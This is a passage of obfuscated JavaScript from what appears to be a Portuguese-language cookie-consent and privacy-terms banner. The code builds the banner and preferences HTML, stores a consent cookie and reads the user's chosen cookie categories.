_0x48813f=_0x2b8ea6;_0x40c2c8[_0x48813f(0xfab,'RJy[')+'ut'](_0x4587b7,0x190,!![]);}}}}else{this[_0x2b8ea6(0xb4d,']%[v')+_0x2b8ea6(0x18d2,'$vh3')+_0x2b8ea6(0x642,'EHO9')+_0x2b8ea6(0x1f3e,'bWTd')+_0x2b8ea6(0x414,'WZ[p')+'tice']();if(_0x452e41[_0x2b8ea6(0xbb9,'EHO9')](_0x2910ef,_0x452e41[_0x2b8ea6(0x1b31,')*Tt')]))return;}var _0x2d7193=this[_0x2b8ea6(0x1c8f,'#TT5')+_0x2b8ea6(0x220,'yzMT')+'rm']['titul'+_0x2b8ea6(0x251,'1&t&')+'ja'],_0x587049=this['priva'+'cy_te'+'rm'][_0x2b8ea6(0x1ff3,'RJy[')+_0x2b8ea6(0x1712,')*Tt')+'ja'],_0x5de419=this[_0x2b8ea6(0x200,'(2fB')+_0x2b8ea6(0x206d,'EEoj')+'rm']['aceit'+_0x2b8ea6(0xb0c,'1&t&')+'dos_t'+_0x2b8ea6(0xf37,')*Tt')],_0x295d12=this[_0x2b8ea6(0x22d6,'OTNm')+_0x2b8ea6(0xf51,'EHO9')+'rm']['aceit'+_0x2b8ea6(0x1c88,'B4JC')+_0x2b8ea6(0x1322,'RJy[')+'rios_'+_0x2b8ea6(0x21ec,'i8ys')+'o'],_0x2db3be=_0x452e41['QuqAm'],_0x86698b=this['priva'+'cy_te'+'rm'][_0x2b8ea6(0x9d0,'nf67')+_0x2b8ea6(0x1e7e,'N[([')+'to_co'+_0x2b8ea6(0x1c18,'Vto2')+_0x2b8ea6(0x2022,'Vto2')+'lo'],_0x4ad9bd=this['priva'+_0x2b8ea6(0x1a79,'9ZSz')+'rm'][_0x2b8ea6(0x1753,'N[([')],_0x239d26=this[_0x2b8ea6(0x810,'EEoj')+_0x2b8ea6(0xfb5,'(2fB')+'rm']['logo_'+_0x2b8ea6(0xc70,'UHRg')+'_mini'+'mizad'+'a'],_0x196003=this[_0x2b8ea6(0x1632,'mwi*')+'cy_te'+'rm']['texto'+_0x2b8ea6(0x1e51,'$vh3')+'a_min'+_0x2b8ea6(0x641,'eGI5')+'da'];if(_0x452e41[_0x2b8ea6(0x15de,'i8ys')](_0x10e7fa,0x1)){if(_0x452e41[_0x2b8ea6(0xda5,'Vto2')](_0x452e41[_0x2b8ea6(0x1c72,'Su9K')],_0x452e41[_0x2b8ea6(0xfef,'mwi*')])){if(!document[_0x2b8ea6(0x17fc,'CGQ1')+'ement'+_0x2b8ea6(0x4a8,'EEoj')](_0x452e41[_0x2b8ea6(0xf46,'N[([')])){if(_0x452e41[_0x2b8ea6(0x1f34,'!lc%')](_0x452e41[_0x2b8ea6(0x220e,'Sk9b')],_0x452e41['viyXW'])){var _0x25566e=_0x2b8ea6(0x7a0,'Oy30')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xecc,'pZ]P')+_0x2b8ea6(0x20ce,'yN#k')+_0x2b8ea6(0x236a,'#TT5')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x721,'QXz]')+'utton'+'\x20id=\x22'+'cooki'+_0x2b8ea6(0x2358,'EHO9')+_0x2b8ea6(0xd56,'!lc%')+_0x2b8ea6(0x1d70,'N[([')+_0x2b8ea6(0x40a,'1&t&')+_0x2b8ea6(0x6f6,'jpRh')+_0x2b8ea6(0x1c73,'EEoj')+_0x2b8ea6(0x7d4,'szK[')+_0x2b8ea6(0x177c,'EEoj')+_0x2b8ea6(0x21a9,'sa84')+'how-n'+'otice'+'\x22\x20dat'+'a-not'+_0x2b8ea6(0x1585,'AxO$')+'tate='+_0x2b8ea6(0x161e,'(2fB')+_0x2b8ea6(0x20c5,'EEoj')+_0x2b8ea6(0x162a,'Su9K')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xfbe,'sa84')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x1908,'!lc%')+'\x20\x20'+_0x196003+('&nbsp'+';<img'+_0x2b8ea6(0x1f2,'ci27')+'\x22')+_0x239d26+('\x22\x20alt'+_0x2b8ea6(0x1f1a,'c6Kj')+'tral\x20'+_0x2b8ea6(0x1e02,'#TT5')+_0x2b8ea6(0x1bf4,'c6Kj')+'dade\x22'+'></bu'+_0x2b8ea6(0x1e7b,'vzN%')+_0x2b8ea6(0x61d,'RI2w')+_0x2b8ea6(0x7aa,'OTNm')+_0x2b8ea6(0x7ee,']%[v')+'\x20\x20');_0x452e41['QAbld'](EDNA_getRoot)[_0x2b8ea6(0x1cb0,'eGI5')+_0x2b8ea6(0x4f2,'RI2w')+_0x2b8ea6(0x1650,'c6Kj')+_0x2b8ea6(0x2187,'RI2w')](_0x452e41[_0x2b8ea6(0x496,'B4JC')],_0x25566e);}else{function _0x5ef440(){var _0x3398fe=_0x2b8ea6,_0x26cd80=_0x452e41[_0x3398fe(0x1800,'F6jy')][_0x3398fe(0x2ef,'EEoj')]('|'),_0x2584dd=0x0;while(!![]){switch(_0x26cd80[_0x2584dd++]){case'0':_0xc5bc71['appen'+'d'](_0x422c0d[_0x3398fe(0x208d,'pZ]P')+_0x3398fe(0x7bf,'QXz]')+_0x3398fe(0x1e18,'9ZSz')],_0x24ebf2[_0x3398fe(0x470,'29Hv')+_0x3398fe(0x14cf,'RJy[')]());continue;case'1':_0xc5bc71[_0x3398fe(0x243d,'N[([')+'d'](_0x452e41['mBIFw'],_0x21eee3[_0x3398fe(0x1ea7,'29Hv')+_0x3398fe(0x1eaf,'Oy30')]);continue;case'2':_0xc5bc71['appen'+'d'](_0x452e41[_0x3398fe(0x20fa,'$vh3')],_0x443eba[_0x3398fe(0xb55,'RI2w')+'TUDE']);continue;case'3':var _0xc5bc71=new _0x10f289();continue;case'4':return _0xc5bc71;case'5':_0xc5bc71[_0x3398fe(0x23c2,'AxO$')+'d'](_0x452e41[_0x3398fe(0x1c8e,'RI2w')],_0xdbd3e6[_0x3398fe(0x3b3,'RM#!')]);continue;case'6':var _0x526e76=_0x54fea8['get_c'+_0x3398fe(0x105f,'nf67')+_0x3398fe(0xed8,'mwi*')+'e']();continue;case'7':_0xc5bc71['appen'+'d'](_0x452e41[_0x3398fe(0xfea,'(2fB')],_0x526e76);continue;}break;}}}}}else{function _0x51fbe4(){var _0x2ca6c=_0x2b8ea6,_0x5794e9=_0x2ad6ec[_0x48e571][_0x2ca6c(0xf25,'pZ]P')+_0x2ca6c(0x121e,'Su9K')+'te'](_0x452e41['tHyyP']);return _0x452e41['CLAOs'](_0x5794e9,null)&&(_0x5794e9=_0x38e628[_0x5387c1]['getAt'+_0x2ca6c(0x1daf,'1&t&')+'te'](_0x452e41['HsjaU'])),_0x452e41[_0x2ca6c(0x62b,'nDx[')](_0x45cf16,_0x5794e9);}}}else{if(!document['getEl'+_0x2b8ea6(0x382,'B4JC')+_0x2b8ea6(0x1ffc,'[2xI')](_0x452e41['cNsLk'])){if(_0x452e41[_0x2b8ea6(0x3da,'Sk9b')](_0x452e41[_0x2b8ea6(0x1f0a,'[2xI')],_0x452e41[_0x2b8ea6(0x19a0,'RM#!')])){var _0x360979=_0x452e41[_0x2b8ea6(0x60a,'nDx[')]['split']('|'),_0x1676d8=0x0;while(!![]){switch(_0x360979[_0x1676d8++]){case'0':if(_0x295d12)_0x7d7090=_0x2b8ea6(0x1510,'OYok')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x419,'yzMT')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x7aa,'OTNm')+_0x2b8ea6(0xbd8,'jpRh')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x5e6,'^&DR')+_0x2b8ea6(0x12c9,'$vh3')+_0x2b8ea6(0x12ab,'[2xI')+_0x2b8ea6(0x1c30,'c6Kj')+'n\x20cla'+'ss=\x22e'+_0x2b8ea6(0x19fc,'Vto2')+_0x2b8ea6(0x6e9,'i8ys')+_0x2b8ea6(0x1751,'CGQ1')+_0x2b8ea6(0x227c,'[2xI')+_0x2b8ea6(0x4eb,'Vto2')+_0x2b8ea6(0x1e99,'i8ys')+'-acti'+_0x2b8ea6(0x34b,'9ZSz')+'pen-m'+_0x2b8ea6(0x756,'PbvL')+_0x2b8ea6(0x334,'9ZSz')+'-priv'+_0x2b8ea6(0x2430,'!lc%')+_0x2b8ea6(0xb88,'bWTd')+'\x22\x20dat'+_0x2b8ea6(0xaa5,'1&t&')+_0x2b8ea6(0x1148,'vzN%')+_0x2b8ea6(0x8ee,'9ZSz')+_0x2b8ea6(0x81f,'sa84')+'rtura'+_0x2b8ea6(0x1125,'szK[')+_0x2b8ea6(0x9b5,'F6jy')+_0x2b8ea6(0x2337,'Su9K')+_0x2b8ea6(0x1f56,'nf67')+'>'+_0x295d12+(_0x2b8ea6(0x1d39,'pZ]P')+'ton>\x0a'+_0x2b8ea6(0x1c2,'QXz]')+_0x2b8ea6(0x19ae,')*Tt')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x236a,'#TT5')+_0x2b8ea6(0x1073,'szK[')+_0x2b8ea6(0xdcd,'eGI5')+_0x2b8ea6(0x181f,'WZ[p')+_0x2b8ea6(0x1bd1,'sa84'));continue;case'1':var _0x811d72=_0x2b8ea6(0x11ec,'sa84')+'id=\x22c'+_0x2b8ea6(0x1534,')*Tt')+_0x2b8ea6(0x1c27,'Vto2')+_0x2b8ea6(0x349,'(2fB')+_0x2b8ea6(0x2214,'EEoj')+_0x2b8ea6(0x818,'(2fB')+_0x2b8ea6(0x1ab8,'RI2w')+_0x2b8ea6(0x1742,'ci27')+_0x2b8ea6(0x1073,'szK[')+_0x2b8ea6(0xecc,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xcea,'EHO9')+'\x20\x20\x20<d'+'iv\x20cl'+_0x2b8ea6(0x861,'WZ[p')+_0x2b8ea6(0xafc,'QXz]')+'e-con'+_0x2b8ea6(0xd05,'RJy[')+_0x2b8ea6(0x1841,'Su9K')+_0x2b8ea6(0x1c2f,'N[([')+_0x2b8ea6(0x19ae,')*Tt')+_0x2b8ea6(0x1c2,'QXz]')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x197e,'OYok')+_0x2b8ea6(0x18a,'B4JC')+_0x2b8ea6(0x2168,'UHRg')+_0x2b8ea6(0x12c9,'$vh3')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x14ae,'Sk9b')+_0x2b8ea6(0x170b,'#TT5')+'lass='+_0x2b8ea6(0x1d3b,'$vh3')+_0x2b8ea6(0xb57,'$vh3')+'ntain'+_0x2b8ea6(0x77f,'f000')+_0x2b8ea6(0xc12,'QXz]')+_0x2d7193+(_0x2b8ea6(0x1ef1,'EHO9')+_0x2b8ea6(0x7ee,']%[v')+_0x2b8ea6(0x19ae,')*Tt')+_0x2b8ea6(0x1ba7,'9ZSz')+_0x2b8ea6(0x12c9,'$vh3')+_0x2b8ea6(0x818,'(2fB')+_0x2b8ea6(0xa6f,'PbvL')+_0x2b8ea6(0x2351,'f000')+_0x2b8ea6(0x20ce,'yN#k')+_0x2b8ea6(0x27b,'RJy[')+_0x2b8ea6(0x1464,'EHO9')+'mg\x20cl'+'ass=\x27'+'cooki'+_0x2b8ea6(0x1408,'c6Kj')+_0x2b8ea6(0xa9f,'^&DR')+'r-log'+_0x2b8ea6(0x1932,'pZ]P')+'c=\x22')+_0x4ad9bd+(_0x2b8ea6(0x168e,'eGI5')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xa68,'1&t&')+_0x2b8ea6(0x7f0,'0(]!')+_0x2b8ea6(0x12d1,'Vto2')+_0x2b8ea6(0x236a,'#TT5')+_0x2b8ea6(0x1595,'F6jy')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xd3f,'yN#k')+_0x2b8ea6(0x141d,'^1Ro')+_0x2b8ea6(0xa68,'1&t&')+_0x2b8ea6(0xa6f,'PbvL')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x2168,'UHRg')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x1073,'szK[')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xb8d,'^&DR')+_0x2b8ea6(0xdcb,'0F8$')+_0x2b8ea6(0x405,')*Tt')+_0x2b8ea6(0x1376,'RM#!')+'ontai'+_0x2b8ea6(0x6fb,'RI2w')+'ow\x22>\x0a'+_0x2b8ea6(0xa6f,'PbvL')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xcea,'EHO9')+_0x2b8ea6(0x232b,'i8ys')+_0x2b8ea6(0x18a,'B4JC')+_0x2b8ea6(0x7d3,'bWTd')+_0x2b8ea6(0x7f0,'0(]!')+_0x2b8ea6(0x2351,'f000')+_0x2b8ea6(0x10fd,'OTNm')+'p>')+_0x587049+(_0x2b8ea6(0x1740,'nf67')+_0x2b8ea6(0x1ba7,'9ZSz')+_0x2b8ea6(0x17f8,'mwi*')+_0x2b8ea6(0x5e6,'^&DR')+_0x2b8ea6(0xbd8,'jpRh')+_0x2b8ea6(0x7aa,'OTNm')+_0x2b8ea6(0x19ae,')*Tt')+_0x2b8ea6(0x20ce,'yN#k')+_0x2b8ea6(0x1c2,'QXz]')+'</div'+_0x2b8ea6(0x121f,'OYok')+_0x2b8ea6(0x7d3,'bWTd')+_0x2b8ea6(0x27b,'RJy[')+_0x2b8ea6(0x818,'(2fB')+_0x2b8ea6(0x17f8,'mwi*')+_0x2b8ea6(0x197e,'OYok')+_0x2b8ea6(0x7d3,'bWTd')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x5e7,'QXz]')+_0x2b8ea6(0x5a3,'CGQ1')+_0x2b8ea6(0x2000,'1&t&')+_0x2b8ea6(0x4be,'UHRg')+'-cont'+_0x2b8ea6(0x96d,'Sk9b')+_0x2b8ea6(0x2003,'B4JC')+_0x2b8ea6(0x201a,'f000')+_0x2b8ea6(0x5e6,'^&DR')+_0x2b8ea6(0xecc,'pZ]P')+_0x2b8ea6(0xa6f,'PbvL')+_0x2b8ea6(0x27b,'RJy[')+_0x2b8ea6(0xbd8,'jpRh')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x1595,'F6jy')+'\x20<div'+_0x2b8ea6(0x18b6,'ci27')+_0x2b8ea6(0x13ff,'[2xI')+'okie-'+'conta'+'iner-'+_0x2b8ea6(0x145f,'EEoj')+_0x2b8ea6(0x1a2d,'i8ys')+_0x2b8ea6(0x1e0,'29Hv')+_0x2b8ea6(0xa6f,'PbvL')+_0x2b8ea6(0x2351,'f000')+_0x2b8ea6(0x389,'nf67')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x7aa,'OTNm')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xcea,'EHO9')+_0x2b8ea6(0x2351,'f000')+'\x20\x20<bu'+_0x2b8ea6(0x15d2,'sa84')+_0x2b8ea6(0x20d2,'29Hv')+'=\x22edn'+'a_btn'+_0x2b8ea6(0x1edb,'B4JC')+'tar_t'+_0x2b8ea6(0x21b8,'9ZSz')+_0x2b8ea6(0x196a,'^&DR')+_0x2b8ea6(0xc58,'eGI5')+'acy-a'+'ction'+_0x2b8ea6(0x12f6,'B4JC')+_0x2b8ea6(0x17d9,'RM#!')+_0x2b8ea6(0x158b,'Sk9b'))+_0x5de419+('</but'+_0x2b8ea6(0xcb9,'RJy[')+_0x2b8ea6(0x419,'yzMT')+_0x2b8ea6(0x20b4,'nDx[')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x12c9,'$vh3')+_0x2b8ea6(0x236a,'#TT5')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x1540,'Oy30')+_0x2b8ea6(0xef5,'vzN%')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x22b4,'Oy30'))+_0x7d7090+(_0x2b8ea6(0x1b1f,'EEoj')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xd8f,'AxO$')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x419,'yzMT')+_0x2b8ea6(0x20ce,'yN#k')+_0x2b8ea6(0xecc,'pZ]P')+_0x2b8ea6(0x7f0,'0(]!')+_0x2b8ea6(0x882,'B4JC')+'>\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x1ba7,'9ZSz')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xa68,'1&t&')+_0x2b8ea6(0x7aa,'OTNm')+_0x2b8ea6(0x9e5,'[2xI')+_0x2b8ea6(0x209c,'RM#!')+_0x2b8ea6(0x1b42,'^1Ro')+_0x2b8ea6(0x1561,']%[v')+_0x2b8ea6(0x1c9,']%[v')+_0x2b8ea6(0x6e1,'1&t&')+_0x2b8ea6(0x2127,'mwi*')+_0x2b8ea6(0x2c8,'f000')+_0x2b8ea6(0xe16,'Sk9b')+'colum'+_0x2b8ea6(0x1dba,'9ZSz')+_0x2b8ea6(0x20b4,'nDx[')+_0x2b8ea6(0x16be,'c6Kj')+_0x2b8ea6(0x818,'(2fB')+_0x2b8ea6(0x1908,'!lc%')+_0x2b8ea6(0x818,'(2fB')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x232b,'i8ys')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x16be,'c6Kj')+_0x2b8ea6(0x21e0,'!lc%')+_0x2b8ea6(0x586,'!lc%')+'class'+_0x2b8ea6(0xb60,'CGQ1')+_0x2b8ea6(0x15ec,'yzMT')+'k_pol'+_0x2b8ea6(0x11a6,'!lc%')+_0x2b8ea6(0x1859,'OYok')+'a-pri'+_0x2b8ea6(0xae2,'(2fB')+_0x2b8ea6(0x10f7,'$vh3')+_0x2b8ea6(0xf1f,'B4JC')+'en-mo'+_0x2b8ea6(0x9ff,'c6Kj')+_0x2b8ea6(0x1b9d,'^1Ro')+_0x2b8ea6(0x1eee,'EHO9')+_0x2b8ea6(0x578,'1&t&')+_0x2b8ea6(0x1b94,'!lc%')+'\x20data'+'-priv'+'acy-a'+_0x2b8ea6(0xffe,'Oy30')+'\x22Aber'+'turaC'+_0x2b8ea6(0xe5f,'(2fB')+'lDePr'+'ivaci'+_0x2b8ea6(0x1276,'Oy30')+'>')+_0x2db3be+(_0x2b8ea6(0x666,'f000')+'ton>\x0a'+_0x2b8ea6(0x232b,'i8ys')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x2168,'UHRg')+_0x2b8ea6(0xdcd,'eGI5')+_0x2b8ea6(0xecc,'pZ]P')+_0x2b8ea6(0x103f,'N[([')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x818,'(2fB')+'\x20\x20\x20\x20<'+_0x2b8ea6(0x19f5,'EHO9')+_0x2b8ea6(0x13bd,'nDx[')+_0x2b8ea6(0x2351,'f000')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xecc,'pZ]P')+_0x2b8ea6(0x162a,'Su9K')+_0x2b8ea6(0xa68,'1&t&')+_0x2b8ea6(0x1ba7,'9ZSz')+_0x2b8ea6(0x7aa,'OTNm')+_0x2b8ea6(0x1ac7,'^&DR')+'v>\x0a\x20\x20'+_0x2b8ea6(0xfbe,'sa84')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x20b4,'nDx[')+_0x2b8ea6(0x16be,'c6Kj')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x5e6,'^&DR')+'\x20\x20\x20\x20<'+_0x2b8ea6(0x16c,'yN#k')+_0x2b8ea6(0x116f,'^&DR')+_0x2b8ea6(0x1c2,'QXz]')+_0x2b8ea6(0x209c,'RM#!')+_0x2b8ea6(0x162a,'Su9K')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x1ba7,'9ZSz')+_0x2b8ea6(0x19ae,')*Tt')+'\x20\x20');continue;case'2':if(this[_0x2b8ea6(0x204f,'UHRg')+'cy_te'+'rm'][_0x2b8ea6(0x10e2,'$vh3')+_0x2b8ea6(0x288,'RI2w')+_0x2b8ea6(0x1930,'!lc%')+'erta'])this[_0x2b8ea6(0x12fd,'Sk9b')+_0x2b8ea6(0x42e,'yzMT')+_0x2b8ea6(0x23c8,'szK[')+'al'](0x1);continue;case'3':var _0x7d7090='';continue;case'4':_0x452e41[_0x2b8ea6(0xb90,'f000')](EDNA_getRoot)[_0x2b8ea6(0xf79,'[2xI')+_0x2b8ea6(0x16d9,'N[([')+_0x2b8ea6(0x1fc7,'29Hv')+_0x2b8ea6(0x1027,'vzN%')](_0x452e41['GHBER'],_0x811d72);continue;}break;}}else{function _0xba16cd(){var _0xa12521=_0x2b8ea6;if(this[_0xa12521(0x8b1,'ci27')+_0xa12521(0xe45,'nf67')+'rm'][_0xa12521(0x12e4,'0(]!')+_0xa12521(0x187a,'OTNm')+_0xa12521(0x97a,'pZ]P')+_0xa12521(0xfd4,']%[v')+'a'])return _0x452e41[_0xa12521(0x99d,'29Hv')](this[_0xa12521(0x1bc5,'RI2w')+_0xa12521(0x574,'nDx[')+'rm']['apaga'+_0xa12521(0x1d91,'mwi*')+_0xa12521(0xfb6,'Su9K')+_0xa12521(0x1390,'szK[')+'a'],0x3e8);else return 0x4e20;}}}}this[_0x2b8ea6(0x1f07,'vzN%')+_0x2b8ea6(0x2424,'WZ[p')+_0x2b8ea6(0xf1a,'1&t&')+'ar']();}['load_'+_0x4f46d6(0x1724,'yN#k')+_0x4f46d6(0x1442,'Su9K')+_0x4f46d6(0xd75,'pZ]P')+_0x4f46d6(0x297,'szK[')+'ory'](_0x209a6d,_0x2d5cfa){var _0x39d955=_0x4f46d6,_0x5bbf1d={'svlVq':_0x39d955(0x64a,'RJy['),'gWCBX':function(_0x2ea0a7,_0x39186f){return _0x2ea0a7+_0x39186f;},'QmavS':_0x39d955(0x1680,'CGQ1')+_0x39d955(0x471,'nf67')+'rivac'+_0x39d955(0xe7c,'c6Kj')+'icy_c'+_0x39d955(0xc1f,'QXz]')+'t/','nvnTR':function(_0x48500e,_0x4480ec){return _0x48500e===_0x4480ec;},'jXBaE':function(_0xb91664,_0xe1c50){return _0xb91664===_0xe1c50;},'iNEbF':function(_0xc4ef7c,_0x3608b8){return _0xc4ef7c<_0x3608b8;},'rbLlv':_0x39d955(0x8b8,'0F8$')+_0x39d955(0x1b62,'f000'),'Rjlrp':function(_0x2b7e77,_0x85cd4e){return _0x2b7e77<_0x85cd4e;},'lbNGV':_0x39d955(0x23ba,'szK[')+_0x39d955(0x1cb7,'AxO$')+'s','OqBvG':_0x39d955(0x1bd2,'RI2w')+_0x39d955(0xa1a,'jpRh')+_0x39d955(0x1cda,'mwi*')+_0x39d955(0x2318,'!lc%'),'ShRjZ':_0x39d955(0xf17,'eGI5')+_0x39d955(0x8d7,'pZ]P')+'tegor'+_0x39d955(0x4ca,'pZ]P')+_0x39d955(0x218e,'29Hv')+_0x39d955(0x23cf,'nDx[')+_0x39d955(0x17b2,'i8ys')+_0x39d955(0x21e8,'nDx[')+_0x39d955(0xf04,'Oy30')+'r','oRMvJ':_0x39d955(0x5a8,'sa84')+_0x39d955(0x438,'c6Kj')+_0x39d955(0x14c0,'i8ys'),'jxUaN':function(_0x31f366,_0xec8901){return _0x31f366===_0xec8901;},'boZvG':_0x39d955(0x1312,'^1Ro'),'eajxu':_0x39d955(0xf75,'N[(['),'NiXVZ':function(_0x51f6a8,_0x2b869f){return _0x51f6a8!==_0x2b869f;},'cpYAg':'LpYpH','NxZrI':_0x39d955(0x1443,'jpRh'),'JWcVs':_0x39d955(0x75a,'0F8$')+_0x39d955(0x2387,'jpRh')+_0x39d955(0x1ea9,'(2fB')+_0x39d955(0x139a,'ci27')+'put','RkkAK':function(_0x47c187,_0x1b1a59){return _0x47c187===_0x1b1a59;},'Jnuji':_0x39d955(0x22f1,']%[v'),'lrzKI':_0x39d955(0x1c3,'Vto2'),'sLEbf':_0x39d955(0x3fd,'Vto2')+_0x39d955(0xade,'#TT5'),'qCaKY':_0x39d955(0x1647,'nDx['),'ERlIK':_0x39d955(0x418,'c6Kj'),'hEAok':_0x39d955(0x1b75,'N[([')+_0x39d955(0x157c,'yzMT')+'d','XRdPt':function(_0x4a464b,_0x42c61e){return _0x4a464b==_0x42c61e;},'VPVja':'optio'+_0x39d955(0x2e1,'WZ[p')+_0x39d955(0x140d,'OTNm'),'TWMZO':function(_0x5ddd61,_0x569870){return _0x5ddd61==_0x569870;},'WNwwn':_0x39d955(0x1554,'bWTd'),'gkeFw':'STXHF','iUjKk':_0x39d955(0x13d5,'Sk9b'),'pjDts':_0x39d955(0x1f88,'PbvL'),'ESKdr':'QvIAH','lAnNc':function(_0x2cb48b,_0x5bf54a){return _0x2cb48b!=_0x5bf54a;},'FgiRr':_0x39d955(0x1268,'eGI5')+_0x39d955(0x16a4,'yN#k')+_0x39d955(0x5e5,'#TT5')+_0x39d955(0xa79,'9ZSz')+'s','cLjyd':_0x39d955(0x1407,'^&DR')+_0x39d955(0x2480,'PbvL')+_0x39d955(0x413,'c6Kj')+_0x39d955(0x247c,'0(]!')+'ries','ADIVd':_0x39d955(0xb41,'CGQ1')+'e'},_0x2a96bb=[],_0x1d637e=[],_0x2875ec=[],_0x37d9e3=_0x5bbf1d[_0x39d955(0x402,'#TT5')];PrivacyTool['set_c'+_0x39d955(0x731,'nDx[')](_0x5bbf1d[_0x39d955(0x177,'AxO$')],_0x2d5cfa,0x16d);var _0x3571d4=document[_0x39d955(0x13e7,'$vh3')+_0x39d955(0x87a,'EEoj')+_0x39d955(0x8f0,'jpRh')+'l'](_0x5bbf1d['ShRjZ']);for(var _0x348962=0x0;_0x5bbf1d[_0x39d955(0xc05,'OYok')](_0x348962,_0x3571d4[_0x39d955(0x1528,'^1Ro')+'h']);_0x348962++){var _0x60dee9;if(_0x3571d4[_0x348962][_0x39d955(0x138c,'0(]!')+_0x39d955(0x1daf,'1&t&')+'te'](_0x5bbf1d[_0x39d955(0x1e6f,']%[v')])){if(_0x5bbf1d[_0x39d955(0x20c,'vzN%')](_0x5bbf1d['boZvG'],_0x5bbf1d[_0x39d955(0x1bae,'RM#!')])){function _0x655acb(){var _0x57e03b=_0x39d955;_0x163482[_0x57e03b(0x46a,'1&t&')](_0x5bbf1d['svlVq'],_0x5bbf1d['gWCBX'](_0x493ca6[_0x57e03b(0x1ef8,'Vto2')+_0x57e03b(0xea5,']%[v')],_0x5bbf1d[_0x57e03b(0x91c,'CGQ1')]));}}else _0x60dee9=!![];}else{if(_0x5bbf1d[_0x39d955(0x11f1,'AxO$')](_0x5bbf1d[_0x39d955(0x1563,'Sk9b')],_0x5bbf1d['NxZrI']))_0x60dee9=_0x3571d4[_0x348962][_0x39d955(0x132b,'UHRg')+_0x39d955(0x35b,'9ZSz')+_0x39d955(0x637,'ci27')](_0x5bbf1d[_0x39d955(0x1ab9,')*Tt')])[_0x39d955(0xf24,'szK[')+'ed'];else{function _0x4573f0(){var _0x4368db=_0x39d955;_0x234309[_0x4368db(0x1357,'9ZSz')+_0x4368db(0x1bbe,'0(]!')+_0x4368db(0x90d,'OTNm')+'erReq'+_0x4368db(0xf35,'N[([')](_0x596bb7[_0x4368db(0x763,'B4JC')+'t'])&&_0x4eed5b[_0x4368db(0x193f,'9ZSz')+_0x4368db(0x1e61,'c6Kj')+_0x4368db(0xf89,'mwi*')+_0x4368db(0x1971,'AxO$')+'_form']();}}}if(!_0x3571d4[_0x348962][_0x39d955(0x138c,'0(]!')+_0x39d955(0x1924,'nDx[')+'te'](_0x5bbf1d[_0x39d955(0x843,'yzMT')])&&_0x3571d4[_0x348962][_0x39d955(0x21a7,'0(]!')+_0x39d955(0x175,'f000')+_0x39d955(0x1c86,'#TT5')](_0x5bbf1d[_0x39d955(0x2227,'OYok')])['check'+'ed']){if(_0x5bbf1d[_0x39d955(0x2266,'0(]!')](_0x5bbf1d[_0x39d955(0x1f9a,'QXz]')],_0x5bbf1d[_0x39d955(0x1e97,'Vto2')])){function _0xb25a70(){var _0x326c17=_0x39d955,_0x1ae764=_0x16ecd5[_0x326c17(0x21c4,'9ZSz')+_0x326c17(0x15e1,'Su9K')+'ById'](_0x1f9c8b[_0x3dd99d]);_0x1ae764&&(_0x1ae764[_0x326c17(0x35f,'eGI5')][_0x326c17(0x9f1,'eGI5')+'rColo'+'r']=_0x5061b5);}}else _0x37d9e3=_0x5bbf1d[_0x39d955(0x8f1,'AxO$')];}if(_0x209a6d&&!_0x3571d4[_0x348962][_0x39d955(0x29c,'nDx[')+_0x39d955(0x3ec,'bWTd')+'te'](_0x5bbf1d[_0x39d955(0x22bc,'Sk9b')]))_0x60dee9=![];if(_0x60dee9){if(_0x5bbf1d[_0x39d955(0x14d8,'[2xI')](_0x5bbf1d['qCaKY'],_0x5bbf1d['ERlIK'])){_0x1d637e[_0x39d955(0x11df,'#TT5')](this[_0x39d955(0x1b15,'PbvL')+'cy_te'+'rm'][_0x39d955(0x111d,'mwi*')+'e'][_0x39d955(0x487,'Su9K')+_0x39d955(0x248a,'nf67')][_0x348962]['id']);var _0x4ed1dc=this;for(var 